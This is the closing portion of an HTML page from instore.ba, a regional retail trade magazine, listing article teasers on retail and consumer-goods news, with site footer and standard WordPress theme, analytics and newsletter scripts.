            <h3 class="entry-title td-module-title"><a href="https://instore.ba/otvoren-hipermarket-robot-u-kalesiji/"  rel="bookmark" title="Otvoren hipermarket Robot u Kalesiji">Otvoren hipermarket Robot u Kalesiji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T11:37:13+00:00" >August 24, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/barcaffe-barista-ales-gorenc-pobjednik-latte-art-throwdowna-2024-na-ljubljana-coffee-festivalu/"  rel="bookmark" class="td-image-wrap " title="Barcaffe barista Aleš Gorenc pobjednik Latte Art Throwdowna 2024. na Ljubljana Coffee Festivalu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Barcaffe barista Aleš Gorenc pobjednik Latte Art Throwdowna 2024. na Ljubljana Coffee Festivalu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2024/10/pobjednik-ales-gorenc-s-natjecateljima-i-sucima-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/barcaffe-barista-ales-gorenc-pobjednik-latte-art-throwdowna-2024-na-ljubljana-coffee-festivalu/"  rel="bookmark" title="Barcaffe barista Aleš Gorenc pobjednik Latte Art Throwdowna 2024. na Ljubljana Coffee Festivalu">Barcaffe barista Aleš Gorenc pobjednik Latte Art Throwdowna 2024. na Ljubljana...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T10:29:47+00:00" >October 1, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/euromonitor-wrigley-zadrzao-vodecu-poziciju-u-kategoriji-zvaka/"  rel="bookmark" class="td-image-wrap " title="Euromonitor: Wrigley zadržao vodeću poziciju u kategoriji žvaka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Euromonitor: Wrigley zadržao vodeću poziciju u kategoriji žvaka" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/10/9052a4db9e5b6b592b9d-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/euromonitor-wrigley-zadrzao-vodecu-poziciju-u-kategoriji-zvaka/"  rel="bookmark" title="Euromonitor: Wrigley zadržao vodeću poziciju u kategoriji žvaka">Euromonitor: Wrigley zadržao vodeću poziciju u kategoriji žvaka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-20T10:50:45+00:00" >October 20, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/konzum-i-mercator-kupcima-poklanjaju-tri-automobila-hyundai-bayon/"  rel="bookmark" class="td-image-wrap " title="Konzum i Mercator kupcima poklanjaju tri automobila Hyundai Bayon" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konzum i Mercator kupcima poklanjaju tri automobila Hyundai Bayon" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/04/Nagradna-igra-Konzum-Mercator-1200x628px-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/konzum-i-mercator-kupcima-poklanjaju-tri-automobila-hyundai-bayon/"  rel="bookmark" title="Konzum i Mercator kupcima poklanjaju tri automobila Hyundai Bayon">Konzum i Mercator kupcima poklanjaju tri automobila Hyundai Bayon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-15T03:34:07+00:00" >April 15, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3753";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "939";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/viski-najtrazenije-alkoholno-pice-u-2020-od-vina-prednjaci-rose/"  rel="bookmark" class="td-image-wrap " title="Viski najtraženije alkoholno piće u 2020, od vina prednjači rosé" ><img class="entry-thumb" src="[data-uri]" alt="" title="Viski najtraženije alkoholno piće u 2020, od vina prednjači rosé" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/151465392_2199513573519125_6803412161129828641_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/viski-najtrazenije-alkoholno-pice-u-2020-od-vina-prednjaci-rose/"  rel="bookmark" title="Viski najtraženije alkoholno piće u 2020, od vina prednjači rosé">Viski najtraženije alkoholno piće u 2020, od vina prednjači rosé</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/kelloggs-personalizovana-pakovanja-za-skolarce-ove-godine-imaju-poseban-znacaj/"  rel="bookmark" class="td-image-wrap " title="Kellogg&#8217;s personalizovana pakovanja za školarce ove godine imaju poseban značaj" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kellogg&#8217;s personalizovana pakovanja za školarce ove godine imaju poseban značaj" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/08/kellogspakovanje-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/marketing/" class="td-post-category" >Marketing</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/kelloggs-personalizovana-pakovanja-za-skolarce-ove-godine-imaju-poseban-znacaj/"  rel="bookmark" title="Kellogg&#8217;s personalizovana pakovanja za školarce ove godine imaju poseban značaj">Kellogg&#8217;s personalizovana pakovanja za školarce ove godine imaju poseban značaj</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/norveska-hrana-od-vjestackog-mesa-za-kucne-ljubimce/"  rel="bookmark" class="td-image-wrap " title="Norveška: Hrana od vještačkog mesa za kućne ljubimce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Norveška: Hrana od vještačkog mesa za kućne ljubimce" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/05/unnamed-7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/norveska-hrana-od-vjestackog-mesa-za-kucne-ljubimce/"  rel="bookmark" title="Norveška: Hrana od vještačkog mesa za kućne ljubimce">Norveška: Hrana od vještačkog mesa za kućne ljubimce</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/prednosti-raiffeisen-premium-bankarstva/"  rel="bookmark" class="td-image-wrap " title="PREDNOSTI RAIFFEISEN PREMIUM BANKARSTVA" ><img class="entry-thumb" src="[data-uri]" alt="" title="PREDNOSTI RAIFFEISEN PREMIUM BANKARSTVA" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/rbmiralempjanic-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/prednosti-raiffeisen-premium-bankarstva/"  rel="bookmark" title="PREDNOSTI RAIFFEISEN PREMIUM BANKARSTVA">PREDNOSTI RAIFFEISEN PREMIUM BANKARSTVA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 695f40438a890
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>